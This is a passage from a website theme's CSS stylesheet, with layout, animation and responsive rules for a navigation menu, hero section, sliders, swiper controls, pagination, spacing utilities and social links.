	align-self: flex-start;
	margin-bottom: 2.5rem;
	margin-left: auto;
	margin-right: 4.25rem;
	opacity: 0;
	transition: all 0.6s 1s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

@media only screen and (max-width: 1500px) {
	.menu .social {
		margin-left: auto;
		margin-right: 3.12rem;
	}
}

@media only screen and (max-width: 768px) {
	.menu .social {
		align-self: center;
		margin-right: 0;
	}
}

@media only screen and (max-width: 580px) {
	.menu .social {
		margin-bottom: 2rem;
	}
}

.menu-inner {
	display: block;
	height: 100%;
	padding: 10rem 4.25rem 4.25rem;
	overflow: auto;
	width: 100%;
	position: relative;
}

@media only screen and (max-width: 1500px) {
	.menu-inner {
		padding-left: 3.12rem;
		padding-right: 3.12rem;
	}
}

@media only screen and (max-width: 768px) {
	.menu-inner {
		padding-left: 1.071rem;
		padding-right: 1.71rem;
	}
}
	
.menu-list {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: center;
	font-family: "Roboto", sans-serif;
	flex: 1;
	list-style: none;
	margin-bottom: 0;
	padding: 0;
}

@media only screen and (max-width: 768px) {
	.menu-list {
		overflow: auto;
	}
}

@media only screen and (max-height: 320px) {
	.menu-list {
		justify-content: normal;
		padding: 2.14rem 0 0;
	}
}

.menu-list.has-hovered-link .menu-list__item {
	opacity: .35;
}

.menu-list.has-hovered-link .menu-list__item:hover {
	opacity: 1;
}

.menu-list__item {
	color: #fff;
	font-size: 5.5rem;
	font-weight: 700;
	display: inline-block;
	line-height: 1.1;
	overflow: hidden;
	position: relative;
	text-decoration: none;
}

@media only screen and (max-width: 1500px) {
	.menu-list__item {
		font-size: 5rem;
	}
}

@media only screen and (max-width: 768px) {
	.menu-list__item {
		margin-top: .62rem;
		font-size: 3.75rem;
	}
}

@media only screen and (max-width: 580px) {
	.menu-list__item {
		font-size: 2.25rem;
	}
}

@media only screen and (max-height: 350px) {
	.menu-list__item {
		margin-bottom: 1.07rem;
	}
}

.menu-list__item:hover {
	color: #fff;
}

@media only screen and (max-width: 580px) {
	.menu-list__item:hover {
		opacity: .5;
	}
}

.menu-list__item span {
	display: inline-block;
	opacity: 0;
	transform: translate3d(0, 100%, 0);
	transition: all 0.6s 0.64s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

li:nth-child(2) .menu-list__item span {
	transition-delay: .74s;
}

li:nth-child(3) .menu-list__item span {
	transition-delay: .84s;
}

li:nth-child(4) .menu-list__item span {
	transition-delay: .94s;
}

li:nth-child(5) .menu-list__item span {
	transition-delay: 1.04s;
}

li:nth-child(6) .menu-list__item span {
	transition-delay: 1.14s;
}

li:nth-child(7) .menu-list__item span {
	transition-delay: 1.24s;
}

li:nth-child(8) .menu-list__item span {
	transition-delay: 1.34s;
}

li:nth-child(9) .menu-list__item span {
	transition-delay: 1.44s;
}

li:nth-child(10) .menu-list__item span {
	transition-delay: 1.54s;
}

li:nth-child(11) .menu-list__item span {
	transition-delay: 1.64s;
}

li:nth-child(12) .menu-list__item span {
	transition-delay: 1.74s;
}

li:nth-child(13) .menu-list__item span {
	transition-delay: 1.84s;
}

li:nth-child(14) .menu-list__item span {
	transition-delay: 1.94s;
}

li:nth-child(15) .menu-list__item span {
	transition-delay: 2.04s;
}

.menu:before {
	position: absolute;
	content: '';
	left: 1.2rem;
	right: 1.2rem;
	height: 100px;
	top: 0;
	background: #110f10;
	opacity: 0;
	pointer-events: none;
	z-index: 2;
}

.admin-bar .menu:before {
	top: 32px;
}

.menu.menu-show:before {
	opacity: 1;
}

.ef-background {
	background-color: #000;
	display: none;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1100;
}

.ef-background.animated {
	display: block;
	animation: reveal-vertical 1s cubic-bezier(0.645, 0.05, 0.355, 1) both;
}

@keyframes reveal-link {
	0% {
		transform: translateX(-100%);
	}
	10% {
		transform: translateX(0);
	}
	100% {
		transform: translateX(0);
	}
}


/* -----------------------------------------------------------------
		- Hero
----------------------------------------------------------------- */

.hero {
	height: 100vh;
	position: relative;
}

@media only screen and (max-width: 992px) {
	.hero .social {
		display: none;
	}
}

.hero-column {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: flex-end;
}


/* -----------------------------------------------------------------
		- Slider
----------------------------------------------------------------- */

.slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
}

.slider__item {
	width: 100%;
}

.slider__caption .swiper-slide {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

@media only screen and (max-width: 2400px) {
	.slider__caption .title--overhead {
		margin-bottom: .62rem;
	}
}

.slider__caption .title--display-1 {
	font-size: 4vw;
}

.slider__caption .description {
	font-size: 1rem;
	width: 60%;
	margin-bottom: 1.87rem;
}

@media only screen and (max-width: 2400px) {
	.slider__caption .description {
		margin-bottom: 1.25rem;
	}
}

@media only screen and (max-width: 1200px) {
	.slider__caption .description {
		font-size: .93rem;
		width: 80%;
	}
}

@media only screen and (max-width: 992px) {
	.slider__caption .description {
		width: 100%;
	}
}

@media only screen and (max-width: 580px) {
	.slider__caption .description {
		margin-bottom: 0;
	}
}

@media only screen and (max-width: 1500px) {
	.slider__caption .btn-link {
		font-size: .87rem;
		margin-top: 0;
	}
}

.slider__caption .btn-link .down-up span {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 1rem 1rem 1rem 0;
}

@media only screen and (max-width: 580px) {
	.slider__caption .btn-link .down-up span {
		padding: 1rem 0 0;
	}
}

.slider__image {
	overflow: hidden;
	position: relative;
}

@media only screen and (max-width: 992px) {
	.slider__image {
		width: 100%;
		order: 1;
	}
}

.slider .control-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	position: absolute;
	z-index: 1;
}

.slider .control-slider--vertical {
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: space-between;
	height: 100vh;
	padding: 8.5rem 0 3.1rem;
	bottom: 0;
	right: 0;
	width: 10rem;
	z-index: 2;
}

@media only screen and (max-width: 1500px) {
	.slider .control-slider--vertical {
		width: 7.7rem;
	}
}

@media only screen and (max-width: 992px) {
	.slider .control-slider--vertical {
		height: 3.12rem;
		padding: 0;
		width: 100%;
	}
}

@media only screen and (min-width: 2400px) {
	.slider .control-slider--vertical {
		width: 14rem;
	}
}

@media only screen and (max-height: 768px) {
	.slider .control-slider--vertical {
		padding: 5rem 0 2rem;
	}
}

@media only screen and (max-width: 580px) {
	.slider .control-slider--vertical {
		padding: 0 2rem;
		display: none;
	}
}

.slider .control-slider--vertical .swiper-button-prev,
.slider .control-slider--vertical .swiper-button-next {
	display: block;
}

.slider .control-slider--vertical .swiper-button-next {
	margin-bottom: 1.42rem;
}

@media only screen and (max-width: 992px) {
	.slider .control-slider--vertical .swiper-button-next {
		margin-bottom: auto;
	}
}

.slider .control-slider--bottom {
	bottom: 0;
	right: 0;
}

.slider__case-details {
	height: 6.5rem;
	padding-left: 4.25rem;
	padding-right: 4.25rem;
	position: relative;
	width: 100%;
	z-index: 1;
}

@media only screen and (min-height: 992px) {
	.slider__case-details {
		height: 9.12rem;
	}
}

@media only screen and (max-width: 1500px) {
	.slider__case-details {
		padding-left: 3.12rem;
		padding-right: 3.12rem;
	}
}

@media only screen and (max-width: 992px) {
	.slider__case-details {
		height: 80px;
		padding-left: 7.5rem;
		padding-right: 7.5rem;
		text-align: center;
	}
}

@media only screen and (max-width: 580px) {
	.slider__case-details {
		height: 48px;
		padding-left: 4rem;
		padding-right: 4rem;
	}
}

.slider__case-details .item-details {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: space-between;
	background-color: #fff;
	overflow: auto;
}

@media only screen and (max-width: 580px) {
	.slider__case-details .item-details {
		-webkit-align-items: normal;
		-ms-flex-align: normal;
		align-items: normal;
	}
}

@media only screen and (max-width: 992px) {
	.slider__case-details .item-details__client {
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		width: 100%;
	}
}

@media only screen and (max-width: 992px) {
	.slider__case-details .item-details__category,
	.slider__case-details .item-details .btn-link {
		display: none;
	}
}

.slider__case-details .control-slider {
	width: 11.25rem;
}

@media only screen and (max-width: 992px) {
	.slider__case-details .control-slider {
		width: 0;
	}
}

.slider__case-details .swiper-button-next {
	margin-right: 1.42rem;
}

@media only screen and (max-width: 992px) {
	.slider__case-details .swiper-button-next {
		margin-right: 0;
	}
}

.swiper-container.slider-container-details {
	width: calc(100% - 11.25rem);
}

@media only screen and (max-width: 992px) {
	.swiper-container.slider-container-details {
		width: 100%;
	}
}

@media only screen and (max-width: 992px) {
	.swiper-container.slider-container-details .swiper-wrapper {
		align-items: center;
	}
}

.swiper-container.slider-container-details .btn-link {
	margin: 2px;
}


/* Carousel horizontal */

.slider-horizontal {
	padding-left: 4.25rem;
	padding-right: 10rem;
}

@media only screen and (max-width: 1500px) {
	.slider-horizontal {
		padding-left: 3.12rem;
		padding-right: 7.7rem;
	}
}

@media only screen and (max-width: 992px) {
	.slider-horizontal {
		padding-left: 3.12rem;
		padding-right: 3.12rem;
	}
}

@media only screen and (max-width: 580px) {
	.slider-horizontal {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media only screen and (min-width: 2400px) {
	.slider-horizontal {
		padding-left: 6.25rem;
		padding-right: 14rem;
	}
}

.slider-horizontal .slider__caption {
	flex: 0 1 50%;
	height: 100vh;
	padding-right: 3rem;
	width: 50%;
}

@media only screen and (max-width: 992px) {
	.slider-horizontal .slider__caption {
		color: #fff;
		margin: auto;
		margin-top: 5rem;
		height: calc(100vh - 8.12rem);
		position: absolute;
		right: 0;
		left: 0;
		width: 70%;
		text-align: center;
		z-index: 3;
	}
}

@media only screen and (max-width: 580px) {
	.slider-horizontal .slider__caption {
		height: calc(100vh - 63px);
		margin-top: 48px;
		padding: 0 2rem;
		width: 100%;
	}
}

@media only screen and (max-width: 992px) {
	.slider-horizontal .slider__caption .title--overhead {
		color: #fff;
		padding: .2rem 0;
		margin: 0;
	}
}

@media only screen and (max-width: 580px) {
	.slider-horizontal .slider__caption .title--overhead {
		padding: 0;
	}
}

.slider-horizontal .slider__caption .title--display-1 .down-up span {
	transition-duration: .4s;
}

@media only screen and (max-width: 992px) {
	.slider-horizontal .slider__caption .title--display-1 {
		font-size: 6.8vw;
		margin-bottom: 0;
		padding: .6rem 0;
		overflow: hidden;
		white-space: nowrap;
	}
}

@media only screen and (max-width: 768px) {
	.slider-horizontal .slider__caption .title--display-1 {
		font-size: 6.4vw;
	}
}

@media only screen and (max-width: 580px) {
	.slider-horizontal .slider__caption .title--display-1 {
		font-size: 1.8rem;
		padding-bottom: .9rem;
	}
}

.slider-horizontal .slider__caption .description .down-up span {
	transition-duration: .4s;
}

@media only screen and (max-width: 580px) {
	.slider-horizontal .slider__caption .description {
		line-height: 1.4;
		margin-bottom: .5rem;
	}
}

.slider-horizontal .slider__caption .btn-link .down-up span {
	transition-duration: .4s;
}

@media only screen and (max-width: 992px) {
	.slider-horizontal .slider__caption .btn-link {
		color: #fff;
	}
	.slider-horizontal .slider__caption .btn-link .circle {
		background-color: #fff;
		color: #110f10;
	}
}

.slider-horizontal .slider__caption .swiper-slide-active .title--display-1 .down-up span {
	transition-delay: 0s;
}

.slider-horizontal .slider__caption .swiper-slide-active .description .down-up span {
	transition-delay: .4s;
}

.slider-horizontal .slider__caption .swiper-slide-active .btn-link .down-up span {
	transition-delay: .6s;
}

.slider-horizontal .slider__image {
	flex: 0 0 50%;
	height: 100vh;
	width: 50%;
	overflow: hidden;
	position: relative;
}

@media only screen and (max-width: 992px) {
	.slider-horizontal .slider__image {
		flex: 0 0 100%;
		margin-top: 5rem;
		height: calc(100vh - 8.12rem);
		width: 100%;
		order: 1;
	}
}

@media only screen and (max-width: 580px) {
	.slider-horizontal .slider__image {
		height: calc(100vh - 63px);
		margin-top: 48px;
	}
}

.slider-horizontal .slider__image .overlay--45::before {
	display: none;
}

@media only screen and (max-width: 992px) {
	.slider-horizontal .slider__image .overlay--45::before {
		display: block;
	}
}

@media only screen and (min-width: 2400px) {
	.slider-horizontal .social {
		left: 6.25rem;
	}
}


/* Carousel vertical */

.slider-vertical {
	height: calc(92vh - 218px);
	margin-top: 114px;
	position: relative;
}

@media only screen and (max-width: 992px) {
	.slider-vertical {
		height: calc(100vh - 160px);
		margin-top: 80px;
	}
}

@media only screen and (max-width: 580px) {
	.slider-vertical {
		height: calc(100vh - 96px);
		margin-top: 48px;
	}
}

.slider-vertical .slider__caption {
	flex: 0 1 50%;
	height: 100%;
	padding-left: 7rem;
	padding-right: 10rem;
	width: 50%;
}

@media only screen and (max-width: 1500px) {
	.slider-vertical .slider__caption {
		padding-left: 5.62rem;
		padding-right: 0;
	}
}

@media only screen and (max-width: 992px) {
	.slider-vertical .slider__caption {
		color: #fff;
		margin: auto;
		padding-left: 3.12rem;
		padding-right: 3.12rem;
		padding-bottom: 5rem;
		position: absolute;
		right: 0;
		left: 0;
		width: 100%;
		text-align: center;
		z-index: 3;
	}
}

@media only screen and (max-width: 580px) {
	.slider-vertical .slider__caption {
		padding-left: 1.42rem;
		padding-right: 1.42rem;
		padding-bottom: 0;
	}
}

.slider-vertical .slider__caption .title--display-1 {
	margin-bottom: 1rem;
}

@media only screen and (max-width: 992px) {
	.slider-vertical .slider__caption .title--display-1 {
		font-size: 6.8vw;
		margin-bottom: 0;
	}
}

@media only screen and (max-width: 768px) {
	.slider-vertical .slider__caption .title--display-1 {
		font-size: 6vw;
		margin-bottom: .6rem;
	}
}

@media only screen and (max-width: 580px) {
	.slider-vertical .slider__caption .title--display-1 {
		font-size: 1.8rem;
	}
}

.slider-vertical .slider__image {
	flex: 0 0 50%;
	height: 100%;
}

@media only screen and (max-width: 992px) {
	.slider-vertical .slider__image {
		flex: 0 0 100%;
	}
	.slider-vertical .slider__image.overlay--45::before {
		z-index: 2;
	}
}


/* Slider Fullscreen */

.slider-fullscreen {
	height: 100vh;
	position: relative;
	z-index: 0;
}

.slider-fullscreen .title--display-1 {
	font-size: 5rem;
	margin-bottom: 0;
}

@media only screen and (max-width: 992px) {
	.slider-fullscreen .title--display-1 {
		font-size: 4rem;
	}
}

@media only screen and (max-width: 580px) {
	.slider-fullscreen .title--display-1 {
		font-size: 2.5rem;
	}
}

.slider-fullscreen .category,
.slider-fullscreen .year {
	font-weight: 500;
	margin-left: .5rem;
}

@media only screen and (max-width: 992px) {
	.slider-fullscreen .category,
	.slider-fullscreen .year {
		font-weight: 400;
		margin-left: 0;
	}
}

.slider-fullscreen .year {
	opacity: .5;
	margin-top: .5rem;
}

.slider-fullscreen.overlay--45::before {
	z-index: 2;
}

.slider-fullscreen .slider__caption {
	height: 100%;
	padding-left: 4.25rem;
	padding-right: 4.25rem;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 2;
}

@media only screen and (max-width: 1500px) {
	.slider-fullscreen .slider__caption {
		padding-left: 3.12rem;
		padding-right: 3.12rem;
	}
}

@media only screen and (max-width: 580px) {
	.slider-fullscreen .slider__caption {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media only screen and (min-width: 2400px) {
	.slider-fullscreen .slider__caption {
		padding-left: 6.25rem;
		padding-right: 6.25rem;
	}
}

.slider-fullscreen .slider__caption .slider__item {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: center;
	margin-top: 1.5rem;
	height: 100%;
	width: 50%;
}

@media only screen and (max-width: 1500px) {
	.slider-fullscreen .slider__caption .slider__item {
		width: 80%;
	}
}

@media only screen and (max-width: 1200px) {
	.slider-fullscreen .slider__caption .slider__item {
		width: 100%;
	}
}

@media only screen and (max-width: 992px) {
	.slider-fullscreen .slider__caption .slider__item {
		text-align: center;
	}
}

@media only screen and (max-width: 580px) {
	.slider-fullscreen .slider__caption .slider__item .description {
		display: none;
	}
}

.slider-fullscreen .slider__image.overlay--45:before {
	z-index: 10;
}

.slider-fullscreen .slider__center {
	padding-top: 2rem;
}

@media only screen and (max-width: 992px) {
	.slider-fullscreen .slider__center {
		padding-top: 5.8rem;
	}
}

.slider-fullscreen .slider__end {
	margin-bottom: 3.1rem;
}

@media only screen and (max-width: 992px) {
	.slider-fullscreen .slider__end {
		margin-bottom: 6rem;
	}
}

@media only screen and (max-width: 580px) {
	.slider-fullscreen .slider__end {
		margin-bottom: 1.5rem;
	}
}

@media only screen and (max-width: 992px) {
	.slider-fullscreen .control-slider {
		margin-bottom: 1rem;
	}
}


/* Slider simply */

.slider-simply {
	margin: 0 0 1rem;
}

@media only screen and (max-width: 992px) {
	.slider-simply .swiper-control .swiper-button-prev,
	.slider-simply .swiper-control .swiper-button-next {
		position: relative;
		right: 0;
		left: 0;
	}
}


/* Swiper */

.swiper-container {
	position: relative;
	width: 100%;
}

.swiper-container .swiper-slide {
	overflow: hidden;
}

.swiper-container .swiper-slide .down-up span {
	opacity: 0;
	transform: translate3d(0, 100%, 0);
	transition: opacity, transform .4s ease-out;
}

.swiper-container .swiper-slide .js-text-wave div span {
	transform: translate3d(0, 100%, 0);
}

@media only screen and (max-width: 580px) {
	.swiper-container .swiper-slide .js-text-wave div {
		opacity: 0;
		transition: opacity, transform .4s ease-out;
		transform: translate3d(0, -100%, 0);
	}
	.swiper-container .swiper-slide .js-text-wave div span {
		transform: translate3d(0, 0, 0);
	}
}

.swiper-container .swiper-slide__link {
	display: block;
	height: 100%;
	position: absolute;
	width: 100%;
	z-index: 2;
}

.swiper-container .swiper-slide .cover-slider {
	background-size: cover;
	background-position: center center;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.swiper-container .swiper-slide-active .down-up span,
.swiper-container .swiper-slide-duplicate-active .down-up span {
	opacity: 1;
	transform: translate3d(0, 0%, 0);
	transition-delay: 0.5s !important;
}

.swiper-container .swiper-slide-active .js-text-wave div span,
.swiper-container .swiper-slide-duplicate-active .js-text-wave div span {
	transform: translate3d(0, 0, 0);
}

.swiper-container .swiper-slide-duplicate .js-text-wave div span,
.swiper-container .swiper-slide-duplicate .down-up span {
	transform: translate3d(0, 100%, 0);
}

@media only screen and (max-width: 580px) {
	.swiper-container .swiper-slide-active .js-text-wave div,
	.swiper-container .swiper-slide-duplicate-active .js-text-wave div {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
	.swiper-container .swiper-slide-duplicate .js-text-wave div span {
		transform: translate3d(0, 0, 0);
	}
}

.fade {
	opacity: 0;
	transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955);
	transition-delay: .6s;
}

.swiper-slide-active .fade,
.swiper-slide-duplicate-active .fade {
	opacity: 1;
	transition-delay: .9s;
}


/* Control Swiper */

.swiper-control {
	line-height: 0;
}

.swiper-control .swiper-pagination {
	position: relative;
}

.swiper-control .swiper-button-prev,
.swiper-control .swiper-button-next {
	background-image: none;
	display: inline-block;
	margin-top: 0;
	height: 46px;
	width: 46px;
	outline: none;
	position: relative;
	top: 0;
	transition: all 0.3s cubic-bezier(0.7, 0, 0.3, 1);
}

.swiper-control .swiper-button-prev:hover,
.swiper-control .swiper-button-next:hover {
	opacity: 1;
}

@media only screen and (max-width: 992px) {
	.swiper-control .swiper-button-prev,
	.swiper-control .swiper-button-next {
		position: absolute;
		top: 0;
		bottom: 0;
		margin-top: auto;
		margin-bottom: auto;
		height: 32px;
		width: 32px;
	}
}

.swiper-control .swiper-button-prev--square,
.swiper-control .swiper-button-next--square {
	background-color: #fff;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	height: 5rem;
	overflow: hidden;
	width: 5rem;
}

@media only screen and (max-width: 580px) {
	.swiper-control .swiper-button-prev--square,
	.swiper-control .swiper-button-next--square {
		height: 3rem;
		width: 3rem;
	}
}

.swiper-control .swiper-button-prev--square::after,
.swiper-control .swiper-button-prev--square::before,
.swiper-control .swiper-button-next--square::after,
.swiper-control .swiper-button-next--square::before {
	content: '';
	background: #110f10;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
}

.swiper-control .swiper-button-prev--square::after,
.swiper-control .swiper-button-next--square::after {
	transform: translate3d(100%, 0, 0);
}

.swiper-control .swiper-button-prev--square::before,
.swiper-control .swiper-button-next--square::before {
	transform: translate3d(-100%, 0, 0);
	opacity: 0;
}

.swiper-control .swiper-button-prev--square::after,
.swiper-control .swiper-button-prev--square:hover::before,
.swiper-control .swiper-button-next--square::after,
.swiper-control .swiper-button-next--square:hover::before {
	transition: transform 0.3s cubic-bezier(0.72, 0.16, 0.345, 0.875);
	opacity: 1;
}

.swiper-control .swiper-button-prev--square:hover::after,
.swiper-control .swiper-button-next--square:hover::after {
	transition: none;
	opacity: 0;
}

.swiper-control .swiper-button-prev--square:hover::after,
.swiper-control .swiper-button-prev--square:hover::before,
.swiper-control .swiper-button-next--square:hover::after,
.swiper-control .swiper-button-next--square:hover::before {
	transform: translate3d(0, 0, 0);
}

.swiper-control .swiper-button-prev--square:hover,
.swiper-control .swiper-button-next--square:hover {
	color: #fff;
}

.swiper-control .swiper-button-prev {
	left: 0;
}

@media only screen and (max-width: 992px) {
	.swiper-control .swiper-button-prev {
		left: 3rem;
	}
}

@media only screen and (max-width: 580px) {
	.swiper-control .swiper-button-prev {
		left: 15px;
	}
}

.swiper-control .swiper-button-next {
	right: 0;
}

@media only screen and (max-width: 992px) {
	.swiper-control .swiper-button-next {
		right: 3rem;
	}
}

@media only screen and (max-width: 580px) {
	.swiper-control .swiper-button-next {
		right: 15px;
	}
}


/* SVG button */

.slider-nav {
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
}

.slider-nav--progress {
	transform: rotate(-90deg);
}

.slider-nav__arrow {
	fill: #110f10;
}

.slider-nav__arrow--white {
	fill: #fff;
}

.slider-nav__path-progress {
	stroke-width: 1;
	fill: none;
	transform: rotate(180deg);
	transform-origin: center;
}

.slider-nav__path-progress--gray {
	stroke: #110f10;
}

.slider-nav__path-progress--white {
	stroke: #fff;
}

.slider-nav__path--gray {
	stroke-width: 1;
	fill: transparent;
	stroke: #8d99a7;
	opacity: .4;
	transition: all 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

.slider-nav__path--white {
	stroke: rgba(255, 255, 255, 0.2);
	fill: transparent;
}

.slider-nav:hover .slider-nav__path--gray {
	opacity: 1;
	stroke: #110f10;
	fill: #110f10;
}

.slider-nav:hover .slider-nav__path--white {
	opacity: 1;
	stroke: #fff;
	fill: #fff;
}

.slider-nav:hover .slider-nav__arrow {
	fill: #fff;
}

.slider-nav:hover .slider-nav__arrow--white {
	fill: #110f10;
}

@keyframes circle-progress {
	from {
		stroke-dashoffset: 300;
	}
	to {
		stroke-dashoffset: 0;
	}
}


/* Pagination */

body .swiper-pagination-bullet {
	background: #8d99a7;
	display: block;
	height: 6px;
	margin: 30px 0;
	opacity: 1;
	outline: none;
	width: 6px;
}

@media only screen and (max-width: 992px) {
	body .swiper-pagination-bullet {
		display: inline-block;
		margin: 0 10px;
	}
}

body .swiper-pagination-bullet-active {
	background: #110f10;
}

body .swiper-pagination--white .swiper-pagination-bullet {
	background: rgba(255, 255, 255, 0.2);
	box-shadow: 0 0 0 4px rgba(17, 15, 16, 0.3);
}

body .swiper-pagination--white .swiper-pagination-bullet-active {
	background: white;
}


/* Pagination number */

body .swiper-pagination-num {
	font-size: 3rem;
	font-weight: 300;
	margin-top: -3rem;
	margin-left: 4.25rem;
	position: absolute;
	bottom: auto;
	text-align: left;
	width: auto;
	z-index: 1;
}

@media only screen and (max-width: 992px) {
	body .swiper-pagination-num {
		display: none;
	}
}


/* -----------------------------------------------------------------
		- Sections
----------------------------------------------------------------- */

.container-no-gutters {
	padding-left: 0;
	padding-right: 0;
	overflow: hidden;
}

.container-cutout {
	padding-left: 12vw;
	padding-right: 12vw;
}

@media only screen and (max-width: 768px) {
	.container-cutout {
		padding-left: 15px;
		padding-right: 15px;
	}
}

.fullheight {
	height: 100vh;
}

.flex-grid {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.flex-conteiner-fluid {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 4.25rem;
	padding-right: 4.25rem;
}

@media only screen and (max-width: 1500px) {
	.flex-conteiner-fluid {
		padding-left: 3.12rem;
		padding-right: 3.12rem;
	}
}

@media only screen and (max-width: 580px) {
	.flex-conteiner-fluid {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media only screen and (min-width: 2400px) {
	.flex-conteiner-fluid {
		padding-left: 6.25rem;
		padding-right: 6.25rem;
	}
}

.mw {
	max-width: 2000px;
	margin-left: auto;
	margin-right: auto;
}

.h--100 {
	height: 100vh;
}

@media only screen and (max-width: 768px) {
	.h--100 {
		height: 100%;
	}
}

.mt--0 {
	margin-top: 0;
}

.mb--0 {
	margin-bottom: 0;
}

.mt--2 {
	margin-top: 2rem;
}

@media only screen and (max-width: 580px) {
	.mt--2 {
		margin-top: 1rem;
	}
}

.mb--2 {
	margin-bottom: 2rem;
}

@media only screen and (max-width: 580px) {
	.mb--2 {
		margin-bottom: 1rem;
	}
}

.mt--5 {
	margin-top: 5rem;
}

@media only screen and (max-width: 580px) {
	.mt--5 {
		margin-top: 2.5rem;
	}
}

.mb--5 {
	margin-bottom: 5rem;
}

@media only screen and (max-width: 580px) {
	.mb--5 {
		margin-bottom: 2.5rem;
	}
}

.mt--8 {
	margin-top: 8rem;
}

@media only screen and (max-width: 580px) {
	.mt--8 {
		margin-top: 4rem;
	}
}

.mb--8 {
	margin-bottom: 8rem;
}

@media only screen and (max-width: 580px) {
	.mb--8 {
		margin-bottom: 4rem;
	}
}

.mt--10 {
	margin-top: 10rem;
}

@media only screen and (max-width: 580px) {
	.mt--10 {
		margin-top: 5rem;
	}
}

.mb--10 {
	margin-bottom: 10rem;
}

@media only screen and (max-width: 580px) {
	.mb--10 {
		margin-bottom: 5rem;
	}
}

.tail {
	display: block;
	position: relative;
	padding-left: 12vw;
}

.tail::before {
	content: '';
	background-color: #fff;
	height: 1px;
	margin-bottom: auto;
	margin-top: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 10vw;
}

@media only screen and (max-width: 992px) {
	.tail::before {
		width: 0;
	}
}

@media only screen and (max-width: 992px) {
	.tail {
		padding-left: 0;
	}
}

.wrap-bg {
	overflow: hidden;
	position: absolute;
	top: 0;
	height: 100%;
	width: 100%;
}

.js-image {
	background-size: cover;
	background-position: center;
	height: 100%;
	width: 100%;
}

.overlay::before,
.overlay--45::before,
.overlay--80::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 1;
}

.overlay {
	position: relative;
}

.overlay::before {
	background-color: rgba(17, 15, 16, 0.35);
}

.overlay--45::before {
	background-color: rgba(17, 15, 16, 0.45);
}

.overlay--80::before {
	background-color: rgba(17, 15, 16, 0.8);
}

.overlay .container {
	position: relative;
	z-index: 1;
}

.social {
	line-height: .8;
}

.social--floating {
	position: absolute;
	bottom: 3.1rem;
	left: 4.25rem;
	z-index: 1;
}

@media only screen and (max-height: 768px) {
	.social--floating {
		left: 3.12rem;
		bottom: 2rem;
	}
}

.social--white .social__link {
	color: #fff;
}

.social--white .social__link:hover {
	color: #fff;
}

.social--right {
	left: auto;
	right: 4.25rem;
}

.social__link {
	font-size: 0.875rem;
	display: inline-block;
	margin-right: 2rem;
	position: relative;
	text-decoration: none;
}

.social__link .icon {
	font-size: 1rem;
}

.social__link:hover {
	color: #110f10;
}

.social__link:last-child {
	margin-right: 0;
}

@media only screen and (max-width: 768px) {
	.social__link {
		margin-right: 1.07rem;
	}
	.social__link:last-child {
		margin-right: 1.07rem;
	}
}

.case-details {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	box-sizing: border-box;
	font-size: 0.93rem;
	z-index: 1;
}

@media only screen and (max-width: 580px) {
	.case-details {
		font-size: .875rem;
	}
}

.case-details--vertical {
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-align-items: flex-start;
	-ms-flex-align: flex-start;
	align-items: flex-start;
}

.case-details--vertical .item-details {
	margin-bottom: 1rem;
}

@media only screen and (max-width: 768px) {
	.case-details .item-details {
		flex: 0 0 100%;
	}
	.case-details .item-details:nth-last-child(2) {
		flex: 0 0 60%;
		margin-bottom: 0;
	}
	.case-details .item-details:last-child {
		flex: 0 0 40%;
		margin-bottom: -1.87rem;
	}
}

@media only screen and (max-width: 580px) {
	.case-details .item-details:nth-last-child(2) {
		flex: 0 0 100%;
	}
	.case-details .item-details:last-child {
